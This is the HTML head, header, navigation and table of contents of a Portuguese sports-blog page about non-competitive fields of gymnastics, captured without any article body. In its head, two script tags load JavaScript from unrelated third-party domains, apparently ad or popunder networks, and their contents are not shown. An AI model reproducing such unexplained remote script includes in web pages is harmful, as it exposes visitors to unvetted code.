

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://abrambrasil.com/esportes-individuais/qual-campo-de-atuacao-da-ginastica-tem-como-principal-caracteristica-a-nao-competitividade-2.html
body_size: 16535
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>Qual campo de atuação da ginástica tem como principal característica a não competitividade? - No alvo</title>
  <style id="rocket-critical-css">
  html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,header,main,nav{display:block}a{background-color:transparent;-webkit-text-decoration-skip:objects}h1{font-size:2em;margin:.67em 0}img{border-style:none}button,input{font:inherit;margin:0}button,input{overflow:visible}button{text-transform:none}[type=submit],button,html [type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}::-webkit-input-placeholder{color:inherit;opacity:.54}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}*{-webkit-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;box-sizing:border-box}button,input{font-family:inherit;font-size:inherit;line-height:inherit}body{font-family:Arial,"Helvetica Neue",Helvetica,sans-serif;font-size:15px;line-height:1.4;color:#333;background-color:#f9f8f5}@media (min-width:576px){body{font-size:16px;line-height:1.5}}img{height:auto;max-width:100%}a{color:#428bca;text-decoration:none}.search-form__text{display:block;width:100%;padding:7px 15px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;height:1px;width:1px;overflow:hidden}.alignleft{display:block;margin:20px auto}@media (min-width:576px){.alignleft{float:left;margin:0 45px 15px 0}}h1,h2{font-family:inherit;font-weight:700;line-height:1.1;color:inherit}h1{margin:0 0 10px;font-size:1.4em}@media (min-width:768px){h1{font-size:1.6em}}@media (min-width:992px){h1{font-size:2em}}h2{font-size:1.3em}@media (min-width:768px){h2{font-size:1.4em}}@media (min-width:992px){h2{font-size:1.5em}}h2{margin-top:25px;margin-bottom:10px}p{margin:0 0 10px}.container{margin:0 auto}@media (min-width:992px){.container{width:975px}}@media (min-width:1200px){.container{width:1170px}}.site-header{position:relative;background:#fff;-webkit-box-shadow:0 3px 5px rgba(0,0,0,.1);box-shadow:0 3px 5px rgba(0,0,0,.1)}.site-header:after,.site-header:before{content:" ";display:table;line-height:0}.site-header:after{clear:both}@media (min-width:992px){.site-header{min-height:70px;border:none;-webkit-box-shadow:none;box-shadow:none}}.site-header-inner{position:relative;padding-left:20px;padding-right:20px;display:-webkit-flex;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-flex-direction:column;-ms-flex-direction:column;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column}.site-header-inner:after,.site-header-inner:before{content:" ";display:table;line-height:0}.site-header-inner:after{clear:both}@media (min-width:992px){.site-header-inner{padding-left:40px;padding-right:40px;-webkit-flex-direction:row;-ms-flex-direction:row;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-direction:row;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap}}.site-content{position:relative;display:block;padding:30px 0;background:#fff}@media (min-width:992px){.site-content{margin-top:0}}.site-content:after{content:'';display:block;clear:both}.content-area{display:block;padding-left:20px;padding-right:20px}@media (min-width:992px){.content-area{float:left;width:620px;padding-right:0}}@media (min-width:1200px){.content-area{width:740px;padding-left:40px}}.widget-area{display:none;float:right}@media (min-width:992px){.widget-area{display:block;width:320px;padding-right:20px}}@media (min-width:1200px){.widget-area{width:340px;padding-right:40px}}.mob-hamburger{position:absolute;top:26px;right:20px;width:38px;height:28px;padding-top:8px;border-top:4px solid #5a80b1;border-bottom:4px solid #5a80b1}@media (min-width:992px){.mob-hamburger{display:none}}.mob-hamburger span{display:block;height:4px;background:#5a80b1}.site-branding{float:left;padding:20px 80px 20px 0;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1}@media (min-width:992px){.site-branding{padding-right:20px}}.site-logotype{float:left;margin-right:10px}@media (min-width:576px){.site-logotype{margin-right:20px}}.site-logotype img{max-width:80px;max-height:80px}@media (min-width:576px){.site-logotype img{max-width:300px;max-height:100px}}.site-branding-container{overflow:hidden;padding-left:1px}.site-title{font-size:18px;color:#5a80b1;margin:0;line-height:1.1;font-weight:900}@media (min-width:992px){.site-title{white-space:nowrap}}.site-title a{color:#5a80b1;text-decoration:none}.site-description{color:#666;margin:0}.mob-search{display:none}.top-menu{display:none;float:right;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;text-align:right}@media (min-width:992px){.top-menu{display:block}}.top-menu ul{list-style:none;padding:0;margin:0}.top-menu ul li{display:inline-block;margin:.5em 1em}.top-menu ul li a{font-size:.95em}.top-menu ul li a{color:#333;text-decoration:none;border-bottom:1px solid transparent;white-space:nowrap}.main-navigation{position:relative;display:none;background:#5a80b1}@media (min-width:992px){.main-navigation .main-navigation-inner{padding:0 40px}}@media (min-width:992px){.main-navigation{display:block}}.main-navigation ul{list-style:none;padding:0;margin:0}.main-navigation ul:after{content:'';display:block;clear:both}.main-navigation ul li{position:relative;display:block;border-bottom:1px solid rgba(255,255,255,.2)}@media (min-width:992px){.main-navigation ul li{float:left}}.main-navigation ul li a{display:block;padding:15px 20px;color:#fff;text-decoration:none}@media (min-width:992px){.main-navigation ul li a{display:inline-block;text-align:left;padding:18px 20px}}.main-navigation ul .only-hamburger{display:block}@media (min-width:992px){.main-navigation ul .only-hamburger{display:none}}.entry-title{font-size:18px;margin:0 0 15px;font-weight:700;line-height:1.1}@media (min-width:576px){.entry-title{font-size:26px}}@media (min-width:768px){.entry-title{font-size:30px;margin-bottom:20px}}.entry-meta{font-size:85%;color:#999;margin-bottom:14px;line-height:1.7}.entry-meta:after,.entry-meta:before{content:" ";display:table;line-height:0}.entry-meta:after{clear:both}@media (min-width:576px){.entry-meta{margin-bottom:20px}}.page-separator{margin:0 0 30px -20px;height:2px;background:#5a80b1}@media (min-width:1200px){.page-separator{margin-left:-40px}}.entry-content h2{margin:1.5em 0 .5em;word-wrap:break-word}.entry-content p{margin-bottom:25px}.entry-content ol{margin:1.7em 0 1.8em 1em;padding:0;list-style:none}.entry-content ol li{padding-left:40px;margin:.7em 0}.entry-content{padding-left:0;word-wrap:break-word}@media (min-width:768px){.entry-content{padding-left:30px}}.entry-content:after{content:'';display:block;clear:both}.table-of-contents{background:#f3f4f4;margin-bottom:30px}@media (min-width:768px){.table-of-contents{margin-left:-30px}}.table-of-contents__header{padding:15px 30px;font-weight:700}.table-of-contents__hide:after{content:"\f106";font:normal normal normal 14px/1 FontAwesome;margin-left:12px}.table-of-contents__list{margin-top:0}.table-of-contents__list .level-1 a{border-bottom:1px solid rgba(0,0,0,.1)}.table-of-contents ol{counter-reset:point;margin:0 30px 0;padding-bottom:15px}.table-of-contents ol li{padding-left:0}.table-of-contents ol li:before{content:counter(point) ". ";counter-increment:point 1;position:relative;top:auto;left:auto;width:auto;height:auto;border:none;opacity:.5;margin-right:5px;margin-left:0}.table-of-contents ol .level-1{counter-reset:sublist}.widget{margin-bottom:35px}.widget-header{margin:0 0 15px;padding:15px 0 14px;font-weight:700;font-size:110%;border-bottom:1px solid #dadada}.widget_search{padding:0;border:none}.widget-article{margin-bottom:30px}.widget-article:after,.widget-article:before{content:" ";display:table;line-height:0}.widget-article:after{clear:both}.widget-article__title{font-size:16px;font-weight:700;margin-bottom:6px}.widget-article--compact{margin-bottom:15px}.widget-article--compact .widget-article__body{overflow:hidden;line-height:1.2}.widget-article--compact .widget-article__title{font-size:15px}.scrolltop{opacity:.7;filter:"alpha(opacity=70)";position:relative;display:none;width:50px;height:50px;position:fixed;bottom:40px;right:20px;border:none;background:rgba(0,0,0,.2);outline:0;z-index:500;-webkit-border-radius:4px;border-radius:4px}.scrolltop:after{content:"\f102";font:normal normal normal 20px/1 FontAwesome;color:#fff}.search-form{position:relative}.search-form__text{padding-right:50px;-webkit-border-radius:4px;border-radius:4px}.search-form__submit{position:absolute;display:block;top:1px;right:1px;width:35px;bottom:1px;background:0 0;border:none;opacity:.5;filter:"alpha(opacity=50)"}.search-form__submit:after{content:"\f002";font:normal normal normal 14px/1 FontAwesome;color:#000}
  </style>
  <link rel="canonical" href="/bez-rubriki/qual-campo-de-atuacao-da-ginastica-tem-como-principal-caracteristica-a-nao-competitividade-2.html">
  <meta property="og:locale" content="en_US">
  <meta property="og:type" content="article">
  <meta property="og:title" content="Qual campo de atuação da ginástica tem como principal característica a não competitividade?">
  <meta property="og:description" content="Quais são os campos de atuação da ginástica de condicionamento? Resposta. Resposta: Explicação: Ginástica de condicionamento físico, ginástica de demonstração, ginástica de conscientização corporal, ginástica fisioterápica e ginástica...">
  <meta property="og:url" content="https://abrambrasil.com/bez-rubriki/qual-campo-de-atuacao-da-ginastica-tem-como-principal-caracteristica-a-nao-competitividade-2.html">
  <meta property="og:site_name" content="No alvo">
  <meta property="article:published_time" content="2021-06-15T09:38:44+00:00">
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:title" content="Qual campo de atuação da ginástica tem como principal característica a não competitividade?">
  <meta name="twitter:label1" content="Written by">
  <meta name="twitter:data1" content="SVadmin">
  <meta name="twitter:label2" content="Est. reading time">
  <meta name="twitter:data2" content="4 minutes">
  <link rel='preload' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" media='all'>
  <link data-minify="1" rel='preload' href='/wp-content/cache/min/1/wp-content/themes/root/css/style.min.css?ver=1623751047' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" media='all'>
  <link rel='preload' href='/wp-content/themes/root_child/style.css' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" media='all'>
  <style id='rocket-lazyload-inline-css' type='text/css'>
  .rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url(/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat;cursor:pointer}
  </style>
  <script src='/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js' defer></script>
  <style>
  .pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}
  </style>
  <script type="text/javascript" src="https://greenklick.biz/?pu=gu2dayjsgy5ha3ddf4zdqmjz" async></script>
  <script charset="utf-8" async src="https://www.takiparkrb.site/nat/o1tGpg_i.js"></script>
  <script data-rocketlazyloadscript='https://abrambrasil.com/wp-content/cache/busting/1/gtm-04a5b5f019c500a8741487bcdac626af.js' data-no-minify="1" async></script>
  <script data-rocketlazyloadscript='[data-uri]'></script>
  <style>
  @media (max-width: 991px) { .mob-search {display: block; margin-bottom: 25px;} }@media (max-width: 991px) { .widget-area {display: block; float: none !important; padding: 15px 20px;} }.scrolltop { background-color: #cccccc;}.scrolltop:after { color: #ffffff;}.scrolltop { width: 50px;}.scrolltop { height: 50px;}.scrolltop:after { content: "\f102"; }body { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.site-title, .site-title a { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.site-description { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, .entry-image__title h1, .entry-title, .entry-title a { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{ font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }@media (min-width: 576px) { body { font-size: 18px;} }@media (min-width: 576px) { .site-title, .site-title a { font-size: 28px;} }@media (min-width: 576px) { .site-description { font-size: 16px;} }@media (min-width: 576px) { .main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { font-size: 16px;} }@media (min-width: 576px) { body { line-height: 1.5;} }@media (min-width: 576px) { .site-title, .site-title a { line-height: 1.1;} }@media (min-width: 576px) { .main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { line-height: 1.5;} }.mob-hamburger span, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item { background-color: #5a80b1;}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .taxonomy-description ol:not([class]) li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote,
         .comment-respond .comment-form-author input:focus, .comment-respond .comment-form-author textarea:focus, .comment-respond .comment-form-comment input:focus, .comment-respond .comment-form-comment textarea:focus, .comment-respond .comment-form-email input:focus, .comment-respond .comment-form-email textarea:focus, .comment-respond .comment-form-url input:focus, .comment-respond .comment-form-url textarea:focus { border-color: #5a80b1;}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after,
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover { color: #5a80b1;}body { color: #333333;}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link { color: #428bca;}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover { color: #e66212;}.site-header { background-color: #ffffff;}.site-title, .site-title a { color: #405a6b;}.site-description, .site-description a { color: #666666;}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu { background-color: #fe7058;}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { color: #ffffff;}.site-footer { background-color: #ffffff;}@media (min-width: 768px) {.site-header { background-repeat: no-repeat; }}@media (min-width: 768px) {.site-header { background-position: center center; }}
  </style>
  <link rel="icon" href="/wp-content/uploads/2021/06/cropped-logo-2-32x32.png" sizes="32x32">
  <link rel="icon" href="/wp-content/uploads/2021/06/cropped-logo-2-192x192.png" sizes="192x192">
  <link rel="apple-touch-icon" href="/wp-content/uploads/2021/06/cropped-logo-2-180x180.png">
  <meta name="msapplication-TileImage" content="https://abrambrasil.com/wp-content/uploads/2021/06/cropped-logo-2-270x270.png">
  <style type="text/css" id="wp-custom-css">
                        @media (min-width: 576px) {
        .alignleft {
    float: left;
    margin: 0 20px 15px 0;
        }
        .alignright {
    float: right;
    margin: 0 0 15px 20px;
        }
  }


  @media (min-width: 1200px) {
        .widget-area {
    width: 330px;
    padding-right: 30px;
        }
        .content-area {
    width: 810px;
    padding-left: 25px;
        }
        .entry-content blockquote.warning, .entry-content blockquote.info, .entry-content blockquote.danger, .entry-content blockquote.check, .entry-content blockquote.quote {
    margin-left: -45px;
        }
        .page-separator {
    margin-left: -25px;
        }
  }

  @media (min-width: 768px) {
        .entry-content {
    padding-left: 20px;
        }
        .entry-content blockquote.warning, .entry-content blockquote.info, .entry-content blockquote.danger, .entry-content blockquote.check, .entry-content blockquote.quote {
    padding: 20px 20px 20px 60px;
        }
        .entry-content .table-of-contents {
    margin-left: -20px;
        }
        .entry-content .table-of-contents__header {
    padding: 15px 20px;
    font-weight: bold;
        }
        .entry-content .table-of-contents ol {
    margin: 0 20px 0;
    padding-bottom: 15px;
        }
        .b-related__items {
    margin-left: -25px;
        }
  }
  @media (min-width: 992px) {
        .posts-container--two-columns, .b-related__items {
    margin-left: -25px;
        }
  }


  </style><noscript>
  <style id="rocket-lazyload-nojs-css">

  .rll-youtube-player, [data-lazy-src]{display:none !important;}
  </style></noscript>
  <script>
  /*! loadCSS rel=preload polyfill. [c]2017 Filament Group, Inc. MIT License */
  (function(w){"use strict";if(!w.loadCSS){w.loadCSS=function(){}}
  var rp=loadCSS.relpreload={};rp.support=(function(){var ret;try{ret=w.document.createElement("link").relList.supports("preload")}catch(e){ret=!1}
  return function(){return ret}})();rp.bindMediaToggle=function(link){var finalMedia=link.media||"all";function enableStylesheet(){link.media=finalMedia}
  if(link.addEventListener){link.addEventListener("load",enableStylesheet)}else if(link.attachEvent){link.attachEvent("onload",enableStylesheet)}
  setTimeout(function(){link.rel="stylesheet";link.media="only x"});setTimeout(enableStylesheet,3000)};rp.poly=function(){if(rp.support()){return}
  var links=w.document.getElementsByTagName("link");for(var i=0;i<links.length;i++){var link=links[i];if(link.rel==="preload"&&link.getAttribute("as")==="style"&&!link.getAttribute("data-loadcss")){link.setAttribute("data-loadcss",!0);rp.bindMediaToggle(link)}}};if(!rp.support()){rp.poly();var run=w.setInterval(rp.poly,500);if(w.addEventListener){w.addEventListener("load",function(){rp.poly();w.clearInterval(run)})}else if(w.attachEvent){w.attachEvent("onload",function(){rp.poly();w.clearInterval(run)})}}
  if(typeof exports!=="undefined"){exports.loadCSS=loadCSS}
  else{w.loadCSS=loadCSS}}(typeof global!=="undefined"?global:this))
  </script>
  <style>
  .u59c4ad0bfb5f10d5545a903b79e3ce0b , .u59c4ad0bfb5f10d5545a903b79e3ce0b .postImageUrl , .u59c4ad0bfb5f10d5545a903b79e3ce0b .centered-text-area { min-height: 80px; position: relative; } .u59c4ad0bfb5f10d5545a903b79e3ce0b , .u59c4ad0bfb5f10d5545a903b79e3ce0b:hover , .u59c4ad0bfb5f10d5545a903b79e3ce0b:visited , .u59c4ad0bfb5f10d5545a903b79e3ce0b:active { border:0!important; } .u59c4ad0bfb5f10d5545a903b79e3ce0b .clearfix:after { content: ""; display: table; clear: both; } .u59c4ad0bfb5f10d5545a903b79e3ce0b { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #1ABC9C; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); } .u59c4ad0bfb5f10d5545a903b79e3ce0b:active , .u59c4ad0bfb5f10d5545a903b79e3ce0b:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #F1C40F; } .u59c4ad0bfb5f10d5545a903b79e3ce0b .centered-text-area { width: 100%; position: relative; } .u59c4ad0bfb5f10d5545a903b79e3ce0b .ctaText { border-bottom: 0 solid #fff; color: #FFFFFF; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .u59c4ad0bfb5f10d5545a903b79e3ce0b .postTitle { color: #141414; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .u59c4ad0bfb5f10d5545a903b79e3ce0b .ctaButton { background-color: #16A085!important; color: #FFFFFF; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .u59c4ad0bfb5f10d5545a903b79e3ce0b:hover .ctaButton { background-color: #F39C12!important; } .u59c4ad0bfb5f10d5545a903b79e3ce0b .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .u59c4ad0bfb5f10d5545a903b79e3ce0b .u59c4ad0bfb5f10d5545a903b79e3ce0b-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .u59c4ad0bfb5f10d5545a903b79e3ce0b:after { content: ""; display: block; clear: both; } 
  </style>
  <style>
  .uacb19c05617f94e734bc4fef1dde87d9 , .uacb19c05617f94e734bc4fef1dde87d9 .postImageUrl , .uacb19c05617f94e734bc4fef1dde87d9 .centered-text-area { min-height: 80px; position: relative; } .uacb19c05617f94e734bc4fef1dde87d9 , .uacb19c05617f94e734bc4fef1dde87d9:hover , .uacb19c05617f94e734bc4fef1dde87d9:visited , .uacb19c05617f94e734bc4fef1dde87d9:active { border:0!important; } .uacb19c05617f94e734bc4fef1dde87d9 .clearfix:after { content: ""; display: table; clear: both; } .uacb19c05617f94e734bc4fef1dde87d9 { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #1ABC9C; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); } .uacb19c05617f94e734bc4fef1dde87d9:active , .uacb19c05617f94e734bc4fef1dde87d9:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #F1C40F; } .uacb19c05617f94e734bc4fef1dde87d9 .centered-text-area { width: 100%; position: relative; } .uacb19c05617f94e734bc4fef1dde87d9 .ctaText { border-bottom: 0 solid #fff; color: #FFFFFF; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .uacb19c05617f94e734bc4fef1dde87d9 .postTitle { color: #141414; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .uacb19c05617f94e734bc4fef1dde87d9 .ctaButton { background-color: #16A085!important; color: #FFFFFF; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .uacb19c05617f94e734bc4fef1dde87d9:hover .ctaButton { background-color: #F39C12!important; } .uacb19c05617f94e734bc4fef1dde87d9 .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .uacb19c05617f94e734bc4fef1dde87d9 .uacb19c05617f94e734bc4fef1dde87d9-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .uacb19c05617f94e734bc4fef1dde87d9:after { content: ""; display: block; clear: both; } 
  </style>
</head>
<body class="post-template-default single single-post postid-10700 single-format-standard">
  <div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#main">Skip to content</a>
    <header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader">
      <div class="site-header-inner">
        <div class="site-branding">
          <div class="site-logotype">
            <a href="/"><img width="256" height="256" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20256%20256'%3E%3C/svg%3E" alt="No alvo" data-lazy-src="/wp-content/uploads/2021/06/logo-1.png"><noscript><img width="256" height="256" src="/wp-content/uploads/2021/06/logo-1.png" alt="No alvo"></noscript></a>
          </div>
          <div class="site-branding-container">
            <div class="site-title">
              <a href="/">No alvo</a>
            </div>
            <p class="site-description">Blog para fãs de esportes</p>
          </div>
        </div>
        <div class="top-menu">
          <div class="menu-%d0%b2%d0%b5%d1%80%d1%85%d0%bd%d0%b5%d0%b5-container">
            <ul id="top_menu" class="menu">
              <li id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71">
                <a href="/about-us">Sobre nós</a>
              </li>
              <li id="menu-item-72" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72">
                <a href="/contact">Contato</a>
              </li>
              <li id="menu-item-73" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-73">
                <a href="/policy">Política de privacidade e cookies</a>
              </li>
            </ul>
          </div>
        </div>
        <div class="mob-hamburger">
          <span></span>
        </div>
        <div class="mob-search">
          <form role="search" method="get" id="searchform_7661" action="https://abrambrasil.com/" class="search-form" name="searchform_7661">
            <label class="screen-reader-text" for="s_7661">Search:</label> <input type="text" value="" name="s" id="s_7661" class="search-form__text"> <button type="submit" id="searchsubmit_7661" class="search-form__submit"></button>
          </form>
        </div>
      </div>
    </header>
     <div class="footer-navigation container">
      <div class="main-navigation-inner">
        <div class="menu-main-container">
          <ul id="footer_menu" class="menu">
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15135">
              <a href="/esportes-individuais/">Esportes individuais</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15136">
              <a href="/esportes-coletivos/">Esportes coletivos</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-15137">
              <a href="/jogo-de-futebol/">Jogo de futebol</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15138">
              <a href="/jogo-de-basquete/">Jogo de basquete</a>
            </li>
          </ul>
        </div>
      </div>
    </div>
    <div id="content" class="site-content container">
      <div itemscope itemtype="http://schema.org/Article">
        <div id="primary" class="content-area">
          <main id="main" class="site-main">
            <article id="post-10700" class="post-10700 post type-post status-publish format-standard category-esportes-individuais">
              <header class="entry-header">
                <h1 class="entry-title" itemprop="headline">Qual campo de atuação da ginástica tem como principal característica a não competitividade?</h1>
                <div class="entry-meta"></div>
              </header>
              <div class="page-separator"></div>
              <div class="entry-content" itemprop="articleBody">
                <div class="table-of-contents">
                  <div class="table-of-contents__header">
                    <span class="table-of-contents__hide js-table-of-contents-hide">Conteúdo</span>
                  </div>
                  <ol class="table-of-contents__list js-table-of-contents-list" style="display:none;">
                    <li class="level-1">
                      <a href="#quais-sao-os-campos-de-atuacao-da-ginastica">Quais são os campos de atuação da ginástica de condicionamento?</a>
                    </li>
                    <li class="level-1">
                      <a href="#quais-sao-os-principais-campos-de-atuacao">Quais são os principais campos de atuação da ginástica?</a>
                    </li>
                    <li class="level-1">
                      <a href="#quais-sao-os-5-campos-de-atuacao-da-ginastica">Quais são os 5 campos de atuação da ginástica Segundo Souza 1997 )?</a>
                    </li>
                    <li class="level-1">
                      <a href="#como-se-chama-o-campo-de-atuacao-da-ginastica">Como se chama o campo de atuação da ginástica que tem como objetivo a prevenção e tratamento de doenças?</a>
                    </li>
                    <li class="level-1">
                      <a href="#quais-sao-os-campos-de-atuacao-da-ginastica-2">Quais são os campos de atuação da ginástica Brainly?</a>
                    </li>
                    <li class="level-1">
                      <a href="#onde-e-o-campo-de-atuacao-da-ginastica-estetica">Onde é o campo de atuação da ginástica estética?</a>
                    </li>
                    <li class="level-1">
                      <a href="#quais-sao-os-5-pontos-de-atuacao-da-ginastica">Quais são os 5 pontos de atuação da ginástica?</a>
                    </li>
                    <li class="level-1">
                      <a href="#quais-os-5-grupos-que-a-ginastica-apresenta">Quais os 5 grupos que a ginástica apresenta?</a>
                    </li>
                    <li class="level-1">
                      <a href="#qual-a-classificacao-da-ginastica">Qual a classificação da ginástica?</a>
                    </li>
                    <li class="level-1">
                      <a href="#quais-sao-as-ginasticas-competitivas">Quais são as ginásticas competitivas *?</a>
                    </li>
                    <li class="level-1">
                      <a href="#quais-os-movimentos-basicos-e-fundamentais">Quais os movimentos básicos e fundamentais da ginástica?</a>
                    </li>
                    <li class="level-1">
                      <a href="#quais-sao-os-aparelhos-da-ginastica-ritmica">Quais são os aparelhos da ginástica rítmica?</a>
                    </li>
                    <li class="level-1">
                      <a href="#qual-a-definicao-dos-campos-de-atuacao-da">Qual a definição dos campos de atuação da ginástica?</a>
                    </li>
                    <li class="level-1">
                      <a href="#qual-e-o-tipo-de-ginastica-praticada-na-prevencao">Qual é o tipo de ginástica praticada na prevenção de doenças?</a>
                    </li>
                    <li class="level-1">
                      <a href="#o-que-e-ginastica-fisioterapeutica">O que é ginástica fisioterapêutica?</a>
                    </li>
                  </ol>
                </div>
